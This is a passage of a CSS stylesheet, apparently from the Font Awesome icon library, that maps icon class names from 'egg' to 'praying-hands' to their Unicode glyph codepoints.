    .fa-egg:before {
      content: "\f7fb";
    }

    .fa-eject:before {
      content: "\f052";
    }

    .fa-elementor:before {
      content: "\f430";
    }

    .fa-ellipsis-h:before {
      content: "\f141";
    }

    .fa-ellipsis-v:before {
      content: "\f142";
    }

    .fa-ello:before {
      content: "\f5f1";
    }

    .fa-ember:before {
      content: "\f423";
    }

    .fa-empire:before {
      content: "\f1d1";
    }

    .fa-envelope:before {
      content: "\f0e0";
    }

    .fa-envelope-open:before {
      content: "\f2b6";
    }

    .fa-envelope-open-text:before {
      content: "\f658";
    }

    .fa-envelope-square:before {
      content: "\f199";
    }

    .fa-envira:before {
      content: "\f299";
    }

    .fa-equals:before {
      content: "\f52c";
    }

    .fa-eraser:before {
      content: "\f12d";
    }

    .fa-erlang:before {
      content: "\f39d";
    }

    .fa-ethereum:before {
      content: "\f42e";
    }

    .fa-ethernet:before {
      content: "\f796";
    }

    .fa-etsy:before {
      content: "\f2d7";
    }

    .fa-euro-sign:before {
      content: "\f153";
    }

    .fa-evernote:before {
      content: "\f839";
    }

    .fa-exchange-alt:before {
      content: "\f362";
    }

    .fa-exclamation:before {
      content: "\f12a";
    }

    .fa-exclamation-circle:before {
      content: "\f06a";
    }

    .fa-exclamation-triangle:before {
      content: "\f071";
    }

    .fa-expand:before {
      content: "\f065";
    }

    .fa-expand-alt:before {
      content: "\f424";
    }

    .fa-expand-arrows-alt:before {
      content: "\f31e";
    }

    .fa-expeditedssl:before {
      content: "\f23e";
    }

    .fa-external-link-alt:before {
      content: "\f35d";
    }

    .fa-external-link-square-alt:before {
      content: "\f360";
    }

    .fa-eye:before {
      content: "\f06e";
    }

    .fa-eye-dropper:before {
      content: "\f1fb";
    }

    .fa-eye-slash:before {
      content: "\f070";
    }

    .fa-facebook:before {
      content: "\f09a";
    }

    .fa-facebook-f:before {
      content: "\f39e";
    }

    .fa-facebook-messenger:before {
      content: "\f39f";
    }

    .fa-facebook-square:before {
      content: "\f082";
    }

    .fa-fan:before {
      content: "\f863";
    }

    .fa-fantasy-flight-games:before {
      content: "\f6dc";
    }

    .fa-fast-backward:before {
      content: "\f049";
    }

    .fa-fast-forward:before {
      content: "\f050";
    }

    .fa-faucet:before {
      content: "\e005";
    }

    .fa-fax:before {
      content: "\f1ac";
    }

    .fa-feather:before {
      content: "\f52d";
    }

    .fa-feather-alt:before {
      content: "\f56b";
    }

    .fa-fedex:before {
      content: "\f797";
    }

    .fa-fedora:before {
      content: "\f798";
    }

    .fa-female:before {
      content: "\f182";
    }

    .fa-fighter-jet:before {
      content: "\f0fb";
    }

    .fa-figma:before {
      content: "\f799";
    }

    .fa-file:before {
      content: "\f15b";
    }

    .fa-file-alt:before {
      content: "\f15c";
    }

    .fa-file-archive:before {
      content: "\f1c6";
    }

    .fa-file-audio:before {
      content: "\f1c7";
    }

    .fa-file-code:before {
      content: "\f1c9";
    }

    .fa-file-contract:before {
      content: "\f56c";
    }

    .fa-file-csv:before {
      content: "\f6dd";
    }

    .fa-file-download:before {
      content: "\f56d";
    }

    .fa-file-excel:before {
      content: "\f1c3";
    }

    .fa-file-export:before {
      content: "\f56e";
    }

    .fa-file-image:before {
      content: "\f1c5";
    }

    .fa-file-import:before {
      content: "\f56f";
    }

    .fa-file-invoice:before {
      content: "\f570";
    }

    .fa-file-invoice-dollar:before {
      content: "\f571";
    }

    .fa-file-medical:before {
      content: "\f477";
    }

    .fa-file-medical-alt:before {
      content: "\f478";
    }

    .fa-file-pdf:before {
      content: "\f1c1";
    }

    .fa-file-powerpoint:before {
      content: "\f1c4";
    }

    .fa-file-prescription:before {
      content: "\f572";
    }

    .fa-file-signature:before {
      content: "\f573";
    }

    .fa-file-upload:before {
      content: "\f574";
    }

    .fa-file-video:before {
      content: "\f1c8";
    }

    .fa-file-word:before {
      content: "\f1c2";
    }

    .fa-fill:before {
      content: "\f575";
    }

    .fa-fill-drip:before {
      content: "\f576";
    }

    .fa-film:before {
      content: "\f008";
    }

    .fa-filter:before {
      content: "\f0b0";
    }

    .fa-fingerprint:before {
      content: "\f577";
    }

    .fa-fire:before {
      content: "\f06d";
    }

    .fa-fire-alt:before {
      content: "\f7e4";
    }

    .fa-fire-extinguisher:before {
      content: "\f134";
    }

    .fa-firefox:before {
      content: "\f269";
    }

    .fa-firefox-browser:before {
      content: "\e007";
    }

    .fa-first-aid:before {
      content: "\f479";
    }

    .fa-first-order:before {
      content: "\f2b0";
    }

    .fa-first-order-alt:before {
      content: "\f50a";
    }

    .fa-firstdraft:before {
      content: "\f3a1";
    }

    .fa-fish:before {
      content: "\f578";
    }

    .fa-fist-raised:before {
      content: "\f6de";
    }

    .fa-flag:before {
      content: "\f024";
    }

    .fa-flag-checkered:before {
      content: "\f11e";
    }

    .fa-flag-usa:before {
      content: "\f74d";
    }

    .fa-flask:before {
      content: "\f0c3";
    }

    .fa-flickr:before {
      content: "\f16e";
    }

    .fa-flipboard:before {
      content: "\f44d";
    }

    .fa-flushed:before {
      content: "\f579";
    }

    .fa-fly:before {
      content: "\f417";
    }

    .fa-folder:before {
      content: "\f07b";
    }

    .fa-folder-minus:before {
      content: "\f65d";
    }

    .fa-folder-open:before {
      content: "\f07c";
    }

    .fa-folder-plus:before {
      content: "\f65e";
    }

    .fa-font:before {
      content: "\f031";
    }

    .fa-font-awesome:before {
      content: "\f2b4";
    }

    .fa-font-awesome-alt:before {
      content: "\f35c";
    }

    .fa-font-awesome-flag:before {
      content: "\f425";
    }

    .fa-font-awesome-logo-full:before {
      content: "\f4e6";
    }

    .fa-fonticons:before {
      content: "\f280";
    }

    .fa-fonticons-fi:before {
      content: "\f3a2";
    }

    .fa-football-ball:before {
      content: "\f44e";
    }

    .fa-fort-awesome:before {
      content: "\f286";
    }

    .fa-fort-awesome-alt:before {
      content: "\f3a3";
    }

    .fa-forumbee:before {
      content: "\f211";
    }

    .fa-forward:before {
      content: "\f04e";
    }

    .fa-foursquare:before {
      content: "\f180";
    }

    .fa-free-code-camp:before {
      content: "\f2c5";
    }

    .fa-freebsd:before {
      content: "\f3a4";
    }

    .fa-frog:before {
      content: "\f52e";
    }

    .fa-frown:before {
      content: "\f119";
    }

    .fa-frown-open:before {
      content: "\f57a";
    }

    .fa-fulcrum:before {
      content: "\f50b";
    }

    .fa-funnel-dollar:before {
      content: "\f662";
    }

    .fa-futbol:before {
      content: "\f1e3";
    }

    .fa-galactic-republic:before {
      content: "\f50c";
    }

    .fa-galactic-senate:before {
      content: "\f50d";
    }

    .fa-gamepad:before {
      content: "\f11b";
    }

    .fa-gas-pump:before {
      content: "\f52f";
    }

    .fa-gavel:before {
      content: "\f0e3";
    }

    .fa-gem:before {
      content: "\f3a5";
    }

    .fa-genderless:before {
      content: "\f22d";
    }

    .fa-get-pocket:before {
      content: "\f265";
    }

    .fa-gg:before {
      content: "\f260";
    }

    .fa-gg-circle:before {
      content: "\f261";
    }

    .fa-ghost:before {
      content: "\f6e2";
    }

    .fa-gift:before {
      content: "\f06b";
    }

    .fa-gifts:before {
      content: "\f79c";
    }

    .fa-git:before {
      content: "\f1d3";
    }

    .fa-git-alt:before {
      content: "\f841";
    }

    .fa-git-square:before {
      content: "\f1d2";
    }

    .fa-github:before {
      content: "\f09b";
    }

    .fa-github-alt:before {
      content: "\f113";
    }

    .fa-github-square:before {
      content: "\f092";
    }

    .fa-gitkraken:before {
      content: "\f3a6";
    }

    .fa-gitlab:before {
      content: "\f296";
    }

    .fa-gitter:before {
      content: "\f426";
    }

    .fa-glass-cheers:before {
      content: "\f79f";
    }

    .fa-glass-martini:before {
      content: "\f000";
    }

    .fa-glass-martini-alt:before {
      content: "\f57b";
    }

    .fa-glass-whiskey:before {
      content: "\f7a0";
    }

    .fa-glasses:before {
      content: "\f530";
    }

    .fa-glide:before {
      content: "\f2a5";
    }

    .fa-glide-g:before {
      content: "\f2a6";
    }

    .fa-globe:before {
      content: "\f0ac";
    }

    .fa-globe-africa:before {
      content: "\f57c";
    }

    .fa-globe-americas:before {
      content: "\f57d";
    }

    .fa-globe-asia:before {
      content: "\f57e";
    }

    .fa-globe-europe:before {
      content: "\f7a2";
    }

    .fa-gofore:before {
      content: "\f3a7";
    }

    .fa-golf-ball:before {
      content: "\f450";
    }

    .fa-goodreads:before {
      content: "\f3a8";
    }

    .fa-goodreads-g:before {
      content: "\f3a9";
    }

    .fa-google:before {
      content: "\f1a0";
    }

    .fa-google-drive:before {
      content: "\f3aa";
    }

    .fa-google-pay:before {
      content: "\e079";
    }

    .fa-google-play:before {
      content: "\f3ab";
    }

    .fa-google-plus:before {
      content: "\f2b3";
    }

    .fa-google-plus-g:before {
      content: "\f0d5";
    }

    .fa-google-plus-square:before {
      content: "\f0d4";
    }

    .fa-google-wallet:before {
      content: "\f1ee";
    }

    .fa-gopuram:before {
      content: "\f664";
    }

    .fa-graduation-cap:before {
      content: "\f19d";
    }

    .fa-gratipay:before {
      content: "\f184";
    }

    .fa-grav:before {
      content: "\f2d6";
    }

    .fa-greater-than:before {
      content: "\f531";
    }

    .fa-greater-than-equal:before {
      content: "\f532";
    }

    .fa-grimace:before {
      content: "\f57f";
    }

    .fa-grin:before {
      content: "\f580";
    }

    .fa-grin-alt:before {
      content: "\f581";
    }

    .fa-grin-beam:before {
      content: "\f582";
    }

    .fa-grin-beam-sweat:before {
      content: "\f583";
    }

    .fa-grin-hearts:before {
      content: "\f584";
    }

    .fa-grin-squint:before {
      content: "\f585";
    }

    .fa-grin-squint-tears:before {
      content: "\f586";
    }

    .fa-grin-stars:before {
      content: "\f587";
    }

    .fa-grin-tears:before {
      content: "\f588";
    }

    .fa-grin-tongue:before {
      content: "\f589";
    }

    .fa-grin-tongue-squint:before {
      content: "\f58a";
    }

    .fa-grin-tongue-wink:before {
      content: "\f58b";
    }

    .fa-grin-wink:before {
      content: "\f58c";
    }

    .fa-grip-horizontal:before {
      content: "\f58d";
    }

    .fa-grip-lines:before {
      content: "\f7a4";
    }

    .fa-grip-lines-vertical:before {
      content: "\f7a5";
    }

    .fa-grip-vertical:before {
      content: "\f58e";
    }

    .fa-gripfire:before {
      content: "\f3ac";
    }

    .fa-grunt:before {
      content: "\f3ad";
    }

    .fa-guilded:before {
      content: "\e07e";
    }

    .fa-guitar:before {
      content: "\f7a6";
    }

    .fa-gulp:before {
      content: "\f3ae";
    }

    .fa-h-square:before {
      content: "\f0fd";
    }

    .fa-hacker-news:before {
      content: "\f1d4";
    }

    .fa-hacker-news-square:before {
      content: "\f3af";
    }

    .fa-hackerrank:before {
      content: "\f5f7";
    }

    .fa-hamburger:before {
      content: "\f805";
    }

    .fa-hammer:before {
      content: "\f6e3";
    }

    .fa-hamsa:before {
      content: "\f665";
    }

    .fa-hand-holding:before {
      content: "\f4bd";
    }

    .fa-hand-holding-heart:before {
      content: "\f4be";
    }

    .fa-hand-holding-medical:before {
      content: "\e05c";
    }

    .fa-hand-holding-usd:before {
      content: "\f4c0";
    }

    .fa-hand-holding-water:before {
      content: "\f4c1";
    }

    .fa-hand-lizard:before {
      content: "\f258";
    }

    .fa-hand-middle-finger:before {
      content: "\f806";
    }

    .fa-hand-paper:before {
      content: "\f256";
    }

    .fa-hand-peace:before {
      content: "\f25b";
    }

    .fa-hand-point-down:before {
      content: "\f0a7";
    }

    .fa-hand-point-left:before {
      content: "\f0a5";
    }

    .fa-hand-point-right:before {
      content: "\f0a4";
    }

    .fa-hand-point-up:before {
      content: "\f0a6";
    }

    .fa-hand-pointer:before {
      content: "\f25a";
    }

    .fa-hand-rock:before {
      content: "\f255";
    }

    .fa-hand-scissors:before {
      content: "\f257";
    }

    .fa-hand-sparkles:before {
      content: "\e05d";
    }

    .fa-hand-spock:before {
      content: "\f259";
    }

    .fa-hands:before {
      content: "\f4c2";
    }

    .fa-hands-helping:before {
      content: "\f4c4";
    }

    .fa-hands-wash:before {
      content: "\e05e";
    }

    .fa-handshake:before {
      content: "\f2b5";
    }

    .fa-handshake-alt-slash:before {
      content: "\e05f";
    }

    .fa-handshake-slash:before {
      content: "\e060";
    }

    .fa-hanukiah:before {
      content: "\f6e6";
    }

    .fa-hard-hat:before {
      content: "\f807";
    }

    .fa-hashtag:before {
      content: "\f292";
    }

    .fa-hat-cowboy:before {
      content: "\f8c0";
    }

    .fa-hat-cowboy-side:before {
      content: "\f8c1";
    }

    .fa-hat-wizard:before {
      content: "\f6e8";
    }

    .fa-hdd:before {
      content: "\f0a0";
    }

    .fa-head-side-cough:before {
      content: "\e061";
    }

    .fa-head-side-cough-slash:before {
      content: "\e062";
    }

    .fa-head-side-mask:before {
      content: "\e063";
    }

    .fa-head-side-virus:before {
      content: "\e064";
    }

    .fa-heading:before {
      content: "\f1dc";
    }

    .fa-headphones:before {
      content: "\f025";
    }

    .fa-headphones-alt:before {
      content: "\f58f";
    }

    .fa-headset:before {
      content: "\f590";
    }

    .fa-heart:before {
      content: "\f004";
    }

    .fa-heart-broken:before {
      content: "\f7a9";
    }

    .fa-heartbeat:before {
      content: "\f21e";
    }

    .fa-helicopter:before {
      content: "\f533";
    }

    .fa-highlighter:before {
      content: "\f591";
    }

    .fa-hiking:before {
      content: "\f6ec";
    }

    .fa-hippo:before {
      content: "\f6ed";
    }

    .fa-hips:before {
      content: "\f452";
    }

    .fa-hire-a-helper:before {
      content: "\f3b0";
    }

    .fa-history:before {
      content: "\f1da";
    }

    .fa-hive:before {
      content: "\e07f";
    }

    .fa-hockey-puck:before {
      content: "\f453";
    }

    .fa-holly-berry:before {
      content: "\f7aa";
    }

    .fa-home:before {
      content: "\f015";
    }

    .fa-hooli:before {
      content: "\f427";
    }

    .fa-hornbill:before {
      content: "\f592";
    }

    .fa-horse:before {
      content: "\f6f0";
    }

    .fa-horse-head:before {
      content: "\f7ab";
    }

    .fa-hospital:before {
      content: "\f0f8";
    }

    .fa-hospital-alt:before {
      content: "\f47d";
    }

    .fa-hospital-symbol:before {
      content: "\f47e";
    }

    .fa-hospital-user:before {
      content: "\f80d";
    }

    .fa-hot-tub:before {
      content: "\f593";
    }

    .fa-hotdog:before {
      content: "\f80f";
    }

    .fa-hotel:before {
      content: "\f594";
    }

    .fa-hotjar:before {
      content: "\f3b1";
    }

    .fa-hourglass:before {
      content: "\f254";
    }

    .fa-hourglass-end:before {
      content: "\f253";
    }

    .fa-hourglass-half:before {
      content: "\f252";
    }

    .fa-hourglass-start:before {
      content: "\f251";
    }

    .fa-house-damage:before {
      content: "\f6f1";
    }

    .fa-house-user:before {
      content: "\e065";
    }

    .fa-houzz:before {
      content: "\f27c";
    }

    .fa-hryvnia:before {
      content: "\f6f2";
    }

    .fa-html5:before {
      content: "\f13b";
    }

    .fa-hubspot:before {
      content: "\f3b2";
    }

    .fa-i-cursor:before {
      content: "\f246";
    }

    .fa-ice-cream:before {
      content: "\f810";
    }

    .fa-icicles:before {
      content: "\f7ad";
    }

    .fa-icons:before {
      content: "\f86d";
    }

    .fa-id-badge:before {
      content: "\f2c1";
    }

    .fa-id-card:before {
      content: "\f2c2";
    }

    .fa-id-card-alt:before {
      content: "\f47f";
    }

    .fa-ideal:before {
      content: "\e013";
    }

    .fa-igloo:before {
      content: "\f7ae";
    }

    .fa-image:before {
      content: "\f03e";
    }

    .fa-images:before {
      content: "\f302";
    }

    .fa-imdb:before {
      content: "\f2d8";
    }

    .fa-inbox:before {
      content: "\f01c";
    }

    .fa-indent:before {
      content: "\f03c";
    }

    .fa-industry:before {
      content: "\f275";
    }

    .fa-infinity:before {
      content: "\f534";
    }

    .fa-info:before {
      content: "\f129";
    }

    .fa-info-circle:before {
      content: "\f05a";
    }

    .fa-innosoft:before {
      content: "\e080";
    }

    .fa-instagram:before {
      content: "\f16d";
    }

    .fa-instagram-square:before {
      content: "\e055";
    }

    .fa-instalod:before {
      content: "\e081";
    }

    .fa-intercom:before {
      content: "\f7af";
    }

    .fa-internet-explorer:before {
      content: "\f26b";
    }

    .fa-invision:before {
      content: "\f7b0";
    }

    .fa-ioxhost:before {
      content: "\f208";
    }

    .fa-italic:before {
      content: "\f033";
    }

    .fa-itch-io:before {
      content: "\f83a";
    }

    .fa-itunes:before {
      content: "\f3b4";
    }

    .fa-itunes-note:before {
      content: "\f3b5";
    }

    .fa-java:before {
      content: "\f4e4";
    }

    .fa-jedi:before {
      content: "\f669";
    }

    .fa-jedi-order:before {
      content: "\f50e";
    }

    .fa-jenkins:before {
      content: "\f3b6";
    }

    .fa-jira:before {
      content: "\f7b1";
    }

    .fa-joget:before {
      content: "\f3b7";
    }

    .fa-joint:before {
      content: "\f595";
    }

    .fa-joomla:before {
      content: "\f1aa";
    }

    .fa-journal-whills:before {
      content: "\f66a";
    }

    .fa-js:before {
      content: "\f3b8";
    }

    .fa-js-square:before {
      content: "\f3b9";
    }

    .fa-jsfiddle:before {
      content: "\f1cc";
    }

    .fa-kaaba:before {
      content: "\f66b";
    }

    .fa-kaggle:before {
      content: "\f5fa";
    }

    .fa-key:before {
      content: "\f084";
    }

    .fa-keybase:before {
      content: "\f4f5";
    }

    .fa-keyboard:before {
      content: "\f11c";
    }

    .fa-keycdn:before {
      content: "\f3ba";
    }

    .fa-khanda:before {
      content: "\f66d";
    }

    .fa-kickstarter:before {
      content: "\f3bb";
    }

    .fa-kickstarter-k:before {
      content: "\f3bc";
    }

    .fa-kiss:before {
      content: "\f596";
    }

    .fa-kiss-beam:before {
      content: "\f597";
    }

    .fa-kiss-wink-heart:before {
      content: "\f598";
    }

    .fa-kiwi-bird:before {
      content: "\f535";
    }

    .fa-korvue:before {
      content: "\f42f";
    }

    .fa-landmark:before {
      content: "\f66f";
    }

    .fa-language:before {
      content: "\f1ab";
    }

    .fa-laptop:before {
      content: "\f109";
    }

    .fa-laptop-code:before {
      content: "\f5fc";
    }

    .fa-laptop-house:before {
      content: "\e066";
    }

    .fa-laptop-medical:before {
      content: "\f812";
    }

    .fa-laravel:before {
      content: "\f3bd";
    }

    .fa-lastfm:before {
      content: "\f202";
    }

    .fa-lastfm-square:before {
      content: "\f203";
    }

    .fa-laugh:before {
      content: "\f599";
    }

    .fa-laugh-beam:before {
      content: "\f59a";
    }

    .fa-laugh-squint:before {
      content: "\f59b";
    }

    .fa-laugh-wink:before {
      content: "\f59c";
    }

    .fa-layer-group:before {
      content: "\f5fd";
    }

    .fa-leaf:before {
      content: "\f06c";
    }

    .fa-leanpub:before {
      content: "\f212";
    }

    .fa-lemon:before {
      content: "\f094";
    }

    .fa-less:before {
      content: "\f41d";
    }

    .fa-less-than:before {
      content: "\f536";
    }

    .fa-less-than-equal:before {
      content: "\f537";
    }

    .fa-level-down-alt:before {
      content: "\f3be";
    }

    .fa-level-up-alt:before {
      content: "\f3bf";
    }

    .fa-life-ring:before {
      content: "\f1cd";
    }

    .fa-lightbulb:before {
      content: "\f0eb";
    }

    .fa-line:before {
      content: "\f3c0";
    }

    .fa-link:before {
      content: "\f0c1";
    }

    .fa-linkedin:before {
      content: "\f08c";
    }

    .fa-linkedin-in:before {
      content: "\f0e1";
    }

    .fa-linode:before {
      content: "\f2b8";
    }

    .fa-linux:before {
      content: "\f17c";
    }

    .fa-lira-sign:before {
      content: "\f195";
    }

    .fa-list:before {
      content: "\f03a";
    }

    .fa-list-alt:before {
      content: "\f022";
    }

    .fa-list-ol:before {
      content: "\f0cb";
    }

    .fa-list-ul:before {
      content: "\f0ca";
    }

    .fa-location-arrow:before {
      content: "\f124";
    }

    .fa-lock:before {
      content: "\f023";
    }

    .fa-lock-open:before {
      content: "\f3c1";
    }

    .fa-long-arrow-alt-down:before {
      content: "\f309";
    }

    .fa-long-arrow-alt-left:before {
      content: "\f30a";
    }

    .fa-long-arrow-alt-right:before {
      content: "\f30b";
    }

    .fa-long-arrow-alt-up:before {
      content: "\f30c";
    }

    .fa-low-vision:before {
      content: "\f2a8";
    }

    .fa-luggage-cart:before {
      content: "\f59d";
    }

    .fa-lungs:before {
      content: "\f604";
    }

    .fa-lungs-virus:before {
      content: "\e067";
    }

    .fa-lyft:before {
      content: "\f3c3";
    }

    .fa-magento:before {
      content: "\f3c4";
    }

    .fa-magic:before {
      content: "\f0d0";
    }

    .fa-magnet:before {
      content: "\f076";
    }

    .fa-mail-bulk:before {
      content: "\f674";
    }

    .fa-mailchimp:before {
      content: "\f59e";
    }

    .fa-male:before {
      content: "\f183";
    }

    .fa-mandalorian:before {
      content: "\f50f";
    }

    .fa-map:before {
      content: "\f279";
    }

    .fa-map-marked:before {
      content: "\f59f";
    }

    .fa-map-marked-alt:before {
      content: "\f5a0";
    }

    .fa-map-marker:before {
      content: "\f041";
    }

    .fa-map-marker-alt:before {
      content: "\f3c5";
    }

    .fa-map-pin:before {
      content: "\f276";
    }

    .fa-map-signs:before {
      content: "\f277";
    }

    .fa-markdown:before {
      content: "\f60f";
    }

    .fa-marker:before {
      content: "\f5a1";
    }

    .fa-mars:before {
      content: "\f222";
    }

    .fa-mars-double:before {
      content: "\f227";
    }

    .fa-mars-stroke:before {
      content: "\f229";
    }

    .fa-mars-stroke-h:before {
      content: "\f22b";
    }

    .fa-mars-stroke-v:before {
      content: "\f22a";
    }

    .fa-mask:before {
      content: "\f6fa";
    }

    .fa-mastodon:before {
      content: "\f4f6";
    }

    .fa-maxcdn:before {
      content: "\f136";
    }

    .fa-mdb:before {
      content: "\f8ca";
    }

    .fa-medal:before {
      content: "\f5a2";
    }

    .fa-medapps:before {
      content: "\f3c6";
    }

    .fa-medium:before {
      content: "\f23a";
    }

    .fa-medium-m:before {
      content: "\f3c7";
    }

    .fa-medkit:before {
      content: "\f0fa";
    }

    .fa-medrt:before {
      content: "\f3c8";
    }

    .fa-meetup:before {
      content: "\f2e0";
    }

    .fa-megaport:before {
      content: "\f5a3";
    }

    .fa-meh:before {
      content: "\f11a";
    }

    .fa-meh-blank:before {
      content: "\f5a4";
    }

    .fa-meh-rolling-eyes:before {
      content: "\f5a5";
    }

    .fa-memory:before {
      content: "\f538";
    }

    .fa-mendeley:before {
      content: "\f7b3";
    }

    .fa-menorah:before {
      content: "\f676";
    }

    .fa-mercury:before {
      content: "\f223";
    }

    .fa-meteor:before {
      content: "\f753";
    }

    .fa-microblog:before {
      content: "\e01a";
    }

    .fa-microchip:before {
      content: "\f2db";
    }

    .fa-microphone:before {
      content: "\f130";
    }

    .fa-microphone-alt:before {
      content: "\f3c9";
    }

    .fa-microphone-alt-slash:before {
      content: "\f539";
    }

    .fa-microphone-slash:before {
      content: "\f131";
    }

    .fa-microscope:before {
      content: "\f610";
    }

    .fa-microsoft:before {
      content: "\f3ca";
    }

    .fa-minus:before {
      content: "\f068";
    }

    .fa-minus-circle:before {
      content: "\f056";
    }

    .fa-minus-square:before {
      content: "\f146";
    }

    .fa-mitten:before {
      content: "\f7b5";
    }

    .fa-mix:before {
      content: "\f3cb";
    }

    .fa-mixcloud:before {
      content: "\f289";
    }

    .fa-mixer:before {
      content: "\e056";
    }

    .fa-mizuni:before {
      content: "\f3cc";
    }

    .fa-mobile:before {
      content: "\f10b";
    }

    .fa-mobile-alt:before {
      content: "\f3cd";
    }

    .fa-modx:before {
      content: "\f285";
    }

    .fa-monero:before {
      content: "\f3d0";
    }

    .fa-money-bill:before {
      content: "\f0d6";
    }

    .fa-money-bill-alt:before {
      content: "\f3d1";
    }

    .fa-money-bill-wave:before {
      content: "\f53a";
    }

    .fa-money-bill-wave-alt:before {
      content: "\f53b";
    }

    .fa-money-check:before {
      content: "\f53c";
    }

    .fa-money-check-alt:before {
      content: "\f53d";
    }

    .fa-monument:before {
      content: "\f5a6";
    }

    .fa-moon:before {
      content: "\f186";
    }

    .fa-mortar-pestle:before {
      content: "\f5a7";
    }

    .fa-mosque:before {
      content: "\f678";
    }

    .fa-motorcycle:before {
      content: "\f21c";
    }

    .fa-mountain:before {
      content: "\f6fc";
    }

    .fa-mouse:before {
      content: "\f8cc";
    }

    .fa-mouse-pointer:before {
      content: "\f245";
    }

    .fa-mug-hot:before {
      content: "\f7b6";
    }

    .fa-music:before {
      content: "\f001";
    }

    .fa-napster:before {
      content: "\f3d2";
    }

    .fa-neos:before {
      content: "\f612";
    }

    .fa-network-wired:before {
      content: "\f6ff";
    }

    .fa-neuter:before {
      content: "\f22c";
    }

    .fa-newspaper:before {
      content: "\f1ea";
    }

    .fa-nimblr:before {
      content: "\f5a8";
    }

    .fa-node:before {
      content: "\f419";
    }

    .fa-node-js:before {
      content: "\f3d3";
    }

    .fa-not-equal:before {
      content: "\f53e";
    }

    .fa-notes-medical:before {
      content: "\f481";
    }

    .fa-npm:before {
      content: "\f3d4";
    }

    .fa-ns8:before {
      content: "\f3d5";
    }

    .fa-nutritionix:before {
      content: "\f3d6";
    }

    .fa-object-group:before {
      content: "\f247";
    }

    .fa-object-ungroup:before {
      content: "\f248";
    }

    .fa-octopus-deploy:before {
      content: "\e082";
    }

    .fa-odnoklassniki:before {
      content: "\f263";
    }

    .fa-odnoklassniki-square:before {
      content: "\f264";
    }

    .fa-oil-can:before {
      content: "\f613";
    }

    .fa-old-republic:before {
      content: "\f510";
    }

    .fa-om:before {
      content: "\f679";
    }

    .fa-opencart:before {
      content: "\f23d";
    }

    .fa-openid:before {
      content: "\f19b";
    }

    .fa-opera:before {
      content: "\f26a";
    }

    .fa-optin-monster:before {
      content: "\f23c";
    }

    .fa-orcid:before {
      content: "\f8d2";
    }

    .fa-osi:before {
      content: "\f41a";
    }

    .fa-otter:before {
      content: "\f700";
    }

    .fa-outdent:before {
      content: "\f03b";
    }

    .fa-page4:before {
      content: "\f3d7";
    }

    .fa-pagelines:before {
      content: "\f18c";
    }

    .fa-pager:before {
      content: "\f815";
    }

    .fa-paint-brush:before {
      content: "\f1fc";
    }

    .fa-paint-roller:before {
      content: "\f5aa";
    }

    .fa-palette:before {
      content: "\f53f";
    }

    .fa-palfed:before {
      content: "\f3d8";
    }

    .fa-pallet:before {
      content: "\f482";
    }

    .fa-paper-plane:before {
      content: "\f1d8";
    }

    .fa-paperclip:before {
      content: "\f0c6";
    }

    .fa-parachute-box:before {
      content: "\f4cd";
    }

    .fa-paragraph:before {
      content: "\f1dd";
    }

    .fa-parking:before {
      content: "\f540";
    }

    .fa-passport:before {
      content: "\f5ab";
    }

    .fa-pastafarianism:before {
      content: "\f67b";
    }

    .fa-paste:before {
      content: "\f0ea";
    }

    .fa-patreon:before {
      content: "\f3d9";
    }

    .fa-pause:before {
      content: "\f04c";
    }

    .fa-pause-circle:before {
      content: "\f28b";
    }

    .fa-paw:before {
      content: "\f1b0";
    }

    .fa-paypal:before {
      content: "\f1ed";
    }

    .fa-peace:before {
      content: "\f67c";
    }

    .fa-pen:before {
      content: "\f304";
    }

    .fa-pen-alt:before {
      content: "\f305";
    }

    .fa-pen-fancy:before {
      content: "\f5ac";
    }

    .fa-pen-nib:before {
      content: "\f5ad";
    }

    .fa-pen-square:before {
      content: "\f14b";
    }

    .fa-pencil-alt:before {
      content: "\f303";
    }

    .fa-pencil-ruler:before {
      content: "\f5ae";
    }

    .fa-penny-arcade:before {
      content: "\f704";
    }

    .fa-people-arrows:before {
      content: "\e068";
    }

    .fa-people-carry:before {
      content: "\f4ce";
    }

    .fa-pepper-hot:before {
      content: "\f816";
    }

    .fa-perbyte:before {
      content: "\e083";
    }

    .fa-percent:before {
      content: "\f295";
    }

    .fa-percentage:before {
      content: "\f541";
    }

    .fa-periscope:before {
      content: "\f3da";
    }

    .fa-person-booth:before {
      content: "\f756";
    }

    .fa-phabricator:before {
      content: "\f3db";
    }

    .fa-phoenix-framework:before {
      content: "\f3dc";
    }

    .fa-phoenix-squadron:before {
      content: "\f511";
    }

    .fa-phone:before {
      content: "\f095";
    }

    .fa-phone-alt:before {
      content: "\f879";
    }

    .fa-phone-slash:before {
      content: "\f3dd";
    }

    .fa-phone-square:before {
      content: "\f098";
    }

    .fa-phone-square-alt:before {
      content: "\f87b";
    }

    .fa-phone-volume:before {
      content: "\f2a0";
    }

    .fa-photo-video:before {
      content: "\f87c";
    }

    .fa-php:before {
      content: "\f457";
    }

    .fa-pied-piper:before {
      content: "\f2ae";
    }

    .fa-pied-piper-alt:before {
      content: "\f1a8";
    }

    .fa-pied-piper-hat:before {
      content: "\f4e5";
    }

    .fa-pied-piper-pp:before {
      content: "\f1a7";
    }

    .fa-pied-piper-square:before {
      content: "\e01e";
    }

    .fa-piggy-bank:before {
      content: "\f4d3";
    }

    .fa-pills:before {
      content: "\f484";
    }

    .fa-pinterest:before {
      content: "\f0d2";
    }

    .fa-pinterest-p:before {
      content: "\f231";
    }

    .fa-pinterest-square:before {
      content: "\f0d3";
    }

    .fa-pizza-slice:before {
      content: "\f818";
    }

    .fa-place-of-worship:before {
      content: "\f67f";
    }

    .fa-plane:before {
      content: "\f072";
    }

    .fa-plane-arrival:before {
      content: "\f5af";
    }

    .fa-plane-departure:before {
      content: "\f5b0";
    }

    .fa-plane-slash:before {
      content: "\e069";
    }

    .fa-play:before {
      content: "\f04b";
    }

    .fa-play-circle:before {
      content: "\f144";
    }

    .fa-playstation:before {
      content: "\f3df";
    }

    .fa-plug:before {
      content: "\f1e6";
    }

    .fa-plus:before {
      content: "\f067";
    }

    .fa-plus-circle:before {
      content: "\f055";
    }

    .fa-plus-square:before {
      content: "\f0fe";
    }

    .fa-podcast:before {
      content: "\f2ce";
    }

    .fa-poll:before {
      content: "\f681";
    }

    .fa-poll-h:before {
      content: "\f682";
    }

    .fa-poo:before {
      content: "\f2fe";
    }

    .fa-poo-storm:before {
      content: "\f75a";
    }

    .fa-poop:before {
      content: "\f619";
    }

    .fa-portrait:before {
      content: "\f3e0";
    }

    .fa-pound-sign:before {
      content: "\f154";
    }

    .fa-power-off:before {
      content: "\f011";
    }

    .fa-pray:before {
      content: "\f683";
    }

    .fa-praying-hands:before {
      content: "\f684";
    }

